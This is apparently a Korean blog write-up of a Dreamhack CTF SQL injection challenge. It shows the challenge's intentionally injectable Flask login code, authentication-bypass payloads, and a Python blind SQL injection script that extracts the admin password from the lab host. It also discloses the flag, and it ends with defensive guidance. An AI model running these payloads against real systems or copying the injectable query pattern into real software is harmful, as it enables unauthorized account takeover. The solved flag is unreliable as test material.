🛎️Access
로그인 서비스에서 SQL injection 취약점을 통해 플래그를 획득하는 문제이다.
플래그는 flag.txt, FLAG 변수에 있다.
👾Exploit Algorithm & Payload
#!/usr/bin/python3
from flask import Flask, request, render_template, g
import sqlite3
import os
import binascii
app = Flask(__name__)
app.secret_key = os.urandom(32)
try:
FLAG = open('./flag.txt', 'r').read()
except:
FLAG = '[**FLAG**]'
DATABASE = "database.db"
if os.path.exists(DATABASE) == False:
db = sqlite3.connect(DATABASE)
db.execute('create table users(userid char(100), userpassword char(100));')
db.execute(f'insert into users(userid, userpassword) values ("guest", "guest"), ("admin", "{binascii.hexlify(os.urandom(16)).decode("utf8")}");')
db.commit()
db.close()
def get_db():
db = getattr(g, '_database', None)
if db is None:
db = g._database = sqlite3.connect(DATABASE)
db.row_factory = sqlite3.Row
return db
def query_db(query, one=True):
cur = get_db().execute(query)
rv = cur.fetchall()
cur.close()
return (rv[0] if rv else None) if one else rv
@app.teardown_appcontext
def close_connection(exception):
db = getattr(g, '_database', None)
if db is not None:
db.close()
@app.route('/')
def index():
return render_template('index.html')
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'GET':
return render_template('login.html')
else:
userid = request.form.get('userid')
userpassword = request.form.get('userpassword')
res = query_db(f'select * from users where userid="{userid}" and userpassword="{userpassword}"')
if res:
userid = res[0]
if userid == 'admin':
return f'hello {userid} flag is {FLAG}'
return f'<script>alert("hello {userid}");history.go(-1);</script>'
return '<script>alert("wrong");history.go(-1);</script>'
app.run(host='0.0.0.0', port=8000)
#1

: '/login' 페이지에서 SQLi(SQL Injection) 공격으로 특정 사용자(admin)로 로그인하여 FLAG를 획득하는 문제인 것으로 예상된다.
#2


DATABASE = "database.db"
if os.path.exists(DATABASE) == False:
db = sqlite3.connect(DATABASE)
db.execute('create table users(userid char(100), userpassword char(100));')
db.execute(f'insert into users(userid, userpassword) values ("guest", "guest"), ("admin", "{binascii.hexlify(os.urandom(16)).decode("utf8")}");')
db.commit()
db.close(): 계정은 두가지가 있는 것을 확인할 수 있다.
1. [userid:guest, userpassword:guest] 라는 사용자 계정
2. [userid:admin, userpassword:{binascii.hexlify(os.urandom(16)).decode("utf8")}] 라는 관리자 계정
(로그인 시 FLAG를 획득할 수 있는 것으로 보인다.)
: admin 계정의 비밀번호는{binascii.hexlify(os.urandom(16)).decode("utf8")}로 16바이트 문자열을 생성한 다음 해당 이진 데이터를 16진수 표현으로 변환하고 마지막으로 해당 16진수 표현을 UTF-8 문자열로 디코딩한 비밀번호임을 확인할 수 있다.
#정상 로그인
userid: guest
userpassword: guest
#계정의 userid를 입력하고 더블쿼터(")를 이용하여 쿼리문을 닫은 후 주석처리(--)
userid: guest" --
userpassword: 1
#계정의 userid를 입력하고 더블쿼터(")를 이용하여 쿼리문을 닫은 후 and 연산자를 이용하여 userpassword를 입력하고 주석처리(--). 즉, userpassword 입력 칸에 입력 없이 응답을 확인
userid: guest" and userpassword="guest" --
userpassword: 1
: guest 계정 로그인 시 다양한 시도를 해볼 수 있다.
: select * from users where userid="{userid}" and userpassword="{userpassword}"의 형태로 DB에서 계정을 확인하는데 select * from users where userid="guest" --" and userpassword="{userpassword}" 이 값을 다음과 같이 삽입하게 되면 뒤에 패스워드 확인 부분이 주석 처리가 돼버린다.
: 따라서 쿼리문이 참으로 동작하여 로그인 되는 것이다.
#3

: 이를 통해 admin 계정으로 로그인 시도하여 FLAG를 획득 할 수 있다.
🔑Analysis and results for obtaining the Flag DH{…}

[+] Additional Check
1.
import requests
import string
url = 'http://host3.dreamhack.games:9487/login' #URL cord
#'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~'
#string.ascii_letters + string.digits + string.punctuation
#abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789
target_chars = 'abcdefghijklmnopqrstuvwxyz0123456789'
confirmed_password = '' #End User Password
pwd_len = 0 #password len value
while(1):
payload = f'admin" and length(userpassword)={pwd_len} --'
data = {
'userid': payload,
'userpassword': ''
}
response = requests.post(url, data=data)
#print(f'len-> {pwd_len}')
if 'wrong' in response.text:
pwd_len +=1
else:
break

print(f'[*] pwd_len: {pwd_len}')
for i in range(1, pwd_len+1):
for c in target_chars:
payload = f'admin" and substr(userpassword, {i}, 1) = "{c}" --'
data = {
'userid': payload,
'userpassword': ''
}
#password injection 성공 케이스 확인용
#print(f'case{i}: injection->{c}')
#url에 POST 요청 보냄
response = requests.post(url, data=data)
#print(response.request.url)
#print(response.text)
#response 결과(즉, 요청을 보내고 응답을 받은 후 코드는 응답 텍스트에 'hello admin' 문자열이 있는지 확인)
if 'hello admin' in response.text:
confirmed_password += c
#print(confirmed_password)
break



print(f"[*] admin password: {confirmed_password}") #admin password : 0ecca12d582cc4ad34673170d2872294: "hello admin flag is DH{c1126c8d35d8deaa39c5dd6fc8855ed0}" 을 확인했는데, 관리자 계정의 비밀번호를 알아내고 싶어서 a-z, A-Z, 0-9의 조합을 이용해 substr(userpassword,1,1) = "{ }" -- 중괄호 부분에 비밀번호로 추정되는 값들을 모조리 삽입했다.
: 그 결과 admin" and substr(userpassword,1,1)="0" -- 0의 값에서 다른 반응들(wrong)과는 다른 반응(hello admin flag is DH{...})을 확인할 수 있었다.
: 따라서 python 모듈을 이용하여 관리자 계정의 exploit 코드를 작성하여 관리자 게정에 로그인할 수 있었다.
: 이외에도 다양한 익스플로잇 코드를 작성할 수 있을 것으로 예상된다. (ascii(substr(userpassword,1,1))), ...)
2.

: curl 명령을 이용하여 웹 사이트가 있는지 확인하고 웹 사이트를 분석하였다.


: burp suite 도구로 POST 방식으로 로그인 페이지가 동작한다는 것을 파악하고 sqlmap(자동화 도구)을 이용하여 DB connection을 시도하였다.
: 하지만 계정의 값을 얻을 순 없었다. (WAF와 같은 일부 서버 측 보호가 있다는 것으로 짐작하였다.)
📌Summary
사용자 입력 값에 실행 쿼리문이 동작될 경우 권한 상승 및 탈취가 가능함
- SQL Injection취약점의 대응 방안 -
SQL문 데이터를 처리할 때 쿼리문을 직접 생성하는 Statement 방식이 아닌 Prepared Statemen와 Object Relational Mapping(ORM)을 이용하여 동적 쿼리가 전달되면 내부적으로 쿼리 분석을 수행해 안전한 쿼리문이 동작이 필요
(단, 이미 기업에서 모든 페이지를 Statement로 동적 페이지를 사용하고 있어 Prepared문을 사용할 수 없거나, 가용성 문제를 일으킬 수 있을 경우 다양한 대책이 필요함)
| 화이트리스트 방식 or 블랙리스트 방식으로 문자열 유효성 검사 구현 |
이를 통해 악성 입력이 데이터베이스에 도달하기 전에 감지하고 차단
(검증 및 필터링 로직 구현)
| WAF 구축 |
웹 애플리케이션 방화벽을 구축하여 들어오는 요청 값을 검사하고 필터링하여 알려진 SQL 주입 패턴과 의심스러운 활동을 차단
| 에러 메시지 및 DBMS에서 제공하는 에러 코드가 노출되지 않도록 예외처리|
…
다양한 우회 기법을 확인하여 상황에 맞는 대응 방안이 필요함
'[Dreamhack]WebHacking > 로드맵_Basic' 카테고리의 다른 글
| [Dreamhack] Level1: command-injection-1 (0) | 2023.08.24 |
|---|---|
| [Dreamhack] Level2: Mango (0) | 2023.08.23 |
| [Dreamhack] Level1: csrf-2 (0) | 2023.08.21 |
| [Dreamhack] Level1: csrf-1 (0) | 2023.08.21 |
| [Dreamhack] Level1: xss-2 (0) | 2023.08.19 |



